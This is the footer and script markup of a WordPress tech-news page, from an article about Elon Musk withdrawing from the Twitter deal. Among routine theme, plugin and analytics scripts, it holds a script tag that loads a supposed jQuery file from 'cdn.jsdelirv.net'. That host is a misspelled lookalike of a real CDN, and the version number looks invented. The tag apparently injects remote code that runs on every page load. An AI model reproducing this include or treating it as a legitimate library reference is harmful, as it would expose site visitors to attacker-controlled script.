                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Felon-musk-is-pulling-out-his-deal-to-buy-twitter%2F" data-image-url="" data-title="Elon%20Musk%20is%20pulling%20out%20his%20deal%20to%20buy%20Twitter" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Felon-musk-is-pulling-out-his-deal-to-buy-twitter%2F" data-image-url="" data-title="Elon%20Musk%20is%20pulling%20out%20his%20deal%20to%20buy%20Twitter%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/07/elon-musk-is-pulling-out-his-deal-to-buy-twitter","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2561","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
